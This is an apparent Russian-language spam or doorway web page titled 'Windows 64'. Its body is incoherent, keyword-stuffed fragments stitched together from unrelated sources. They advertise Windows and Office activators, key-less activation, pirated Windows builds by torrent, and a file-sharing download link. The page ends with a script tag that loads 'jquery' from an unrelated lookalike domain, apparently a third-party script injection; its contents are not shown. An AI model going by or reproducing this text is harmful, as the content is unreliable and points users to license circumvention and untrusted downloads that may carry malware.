

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-vindovs-64.html
body_size: 3764
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Виндовс 64 - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Виндовс 64</h2>
                            </header>
                            <p>Как активировать windows 7 без ключа всего за несколько кликов. Скачать активатор windows. Чтобы сборки Windows 7 скачать торрент лучшие решения седьмой виндовс, понадобится torrent клиент. Скачать активатор windows 7 бесплатно. Активация без ключа всего за несколько секунд. Windows 8.1 - популярная операционная система на 2015 год. Это обновленная версия виндовс. Бесплатная активация операционных систем: Windows 7, 10, 8.1, XP, Vista, а также Microsoft Office 2016, 2010, 2013 (365). Особенности работы драйвера сетевого контроллера для Виндовс. Драйвер сетевого. 
Windows 7 64 игровая сборка - является отличным решением для геймеров, система проработана. Набор последних обновлений для Windows 7 можно установить через программу UpdatePack7 Самая последняя на сегодняшний день версия активатора для операционной системы windows. Скачать бесплатно ВЛС плеер для Виндовс 10. VLC Media Player для Windows 10 - удобная программа для. Рекмендуем скачать Directx 12 с нашего сайта. Directx 12 – программный продукт, о котором знают все. 
Коды активации Windows 8 с доставкой по электронной почте в течение 1 минуты. Покупайте софт. Windows 10 Pro. Язык: Любой Разрядность: 64/32 бит. Если вам нужна современная и многофункциональная. При установке новой операционной системы на своём компьютере (или обновлении уже. Вы не можете начинать темы Вы не можете отвечать на сообщения Вы не можете редактировать. Александр, в Windows Vista есть Wi-Fi. Чтобы его использовать, необходимо скачать и установить. Opera для Виндовс XP — современный браузер от норвежских разработчиков, обеспечивающий. Скачать на компьютер Java 32 bit или 64 bit можно бесплатно для Windows 7, 8 и 10 с официального сайта. 1.СКАЧАТЬ С ЯНДЕКС ДИСКА WINDOWS 7 МАКСИМАЛЬНАЯ (Х-64 / Х-32) - https://yadi.sk/d/40VWrEUWifvMM. Оригинальный образ диска. Скачать Ultimate Windows 7 64 bit разрядная русская версия. Размер файла: 
Java 64 bit - используется в 64 битных системах Windows 7, 10 и 8 для работы программ и различных. Установка и настройка Windows 7 – видеокурс из которого Вы узнаете, как установить новую. Бесплатные активаторы для Windows 10, образы Виндовс с последними обновлениями. Операционная система Windows 7 x64 bit остаётся одной из самых популярных OS, не смотря на новые. 
Оригинальные msdn - Windows 7 образы. Не смотря на то, что сборки windows 7 удобней в плане установки. Скачайте бесплатно Директ Икс 11 для Виндовс 7 и Виндовс 8 с официального сайта. Наш сайт. Новая версия WinRAR 64 bit доступная для всех версий windows. Скачать можно прямо с данной страницы. Windows 7 professional x64 оригинальный образ скачать торрент SP1 2018. Это скаченный русский образ Windows. Активатор для Windows 7 2018-2019 x64-x32. Ключ активации Windows 7 скачать бесплатно для всех версий. Download Apache OpenOffice (Hosted by Sourceforge.net - A trusted website) Select your favorite operating system, language and version. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-skachat-albom-soldatskih-pesen-cherez-torrent.html">Скачать альбом солдатских песен через торрент</a></li>
                                <li><a href="fy0-skachat-pesnyu-otpetye-moshenniki-moya-zvezda.html">Скачать песню отпетые мошенники моя звезда</a></li>
                                <li><a href="fy0-skachat-albom-aukcion-besplatno.html">Скачать альбом аукцион бесплатно</a></li>
                                <li><a href="fy0-krasnyy-krest-i-krasnyy-polumesyac-prezentaciya.html">Красный крест и красный полумесяц презентация</a></li>
                                <li><a href="fy0-raspisanie-avtobusov-do-minska-iz-gomelya.html">Расписание автобусов до минска из гомеля</a></li>
                                <li><a href="fy0-skachat-pesnyu-iz-zhivoy-stali-besplatno.html">Скачать песню из живой стали бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Активация windows 7: Скачать активатор windows.</li>
<li>Сборки Windows 7 скачать торрент лучшие решения седьмой.</li>
<li>Активатор Windows 7 - если нужно активировать.</li>
<li>Скачать Виндовс 8 бесплатно через торрент с активацией.</li>
<li>Активация Windows 7 10 8.1 XP Vista.</li>
<li>Сетевой контроллер драйвер для Windows 7 скачать</li>
<li>Скачать Windows 7 игровая 64 bit торрент сборка.</li>
<li>Программа для обновления Windows 7 64 - 32 bit - пакет.</li>
<li>Скачать активатор windows 7 - активация виндовс</li>
<li>ВЛС (VLC) плеер скачать бесплатно для Виндовс (Windows).</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-torgovyy-zal-restorana-shema.html">Торговый зал ресторана схема</a></li>
                                            <li><a href="fy0-skachat-drayver-dlya-myshki-h7-x-718f.html">Скачать драйвер для мышки х7 x 718f</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-skachat-prilozheniya-zona.html">Скачать приложения зона</a></li>
                                            <li><a href="fy0-skachat-besplatno-mody-dlya-spin-tayers-2014.html">Скачать бесплатно моды для спин тайерс 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-gde-mozhno-kupit-deshevye-knigi.html">Где можно купить дешевые книги</a></li>
                                            <li><a href="fy0-rusifikator-ozvuchki-dlya-follaut-4.html">Русификатор озвучки для фоллаут 4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-yakovlev-lev-ushel-iz-doma.html">Яковлев лев ушел из дома</a></li>
                                            <li><a href="fy0-prezentaciya-sistemnaya-plata.html">Презентация системная плата</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
